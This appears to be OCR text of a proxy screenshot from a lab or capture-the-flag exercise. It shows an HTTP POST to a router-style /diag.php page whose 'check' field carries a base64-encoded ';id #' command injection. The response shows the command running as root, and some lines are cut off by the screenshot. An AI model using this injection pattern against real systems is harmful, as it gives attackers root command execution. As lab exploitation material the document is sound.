 1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.105/diag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: PHPSESSID=dr0ce5s1hku35jkkiajk2n5pm5
14 Connection: close
15
16 check=O2lkICM=
46 <li class="nav-item">
47 <a class="nav-link active" href="/diag.php">
Diagnostics
</a>
48 </li>
49 </ul>
50 <br>
51 <div>
52 <p>
Warning: Invalid license, diagnostics restric
</p>
53 <form role="form" method="post">
54 <input type="hidden" id="check" name="check"
55 <div class="form-group">
56 <button type="submit" class="btn btn-primar
57 Verify status
58 </button>
59 </div>
60 </form>
61 </div>
62 <div>
63 <p>
uid=0(root) gid=0(root) groups=0(root)
</p>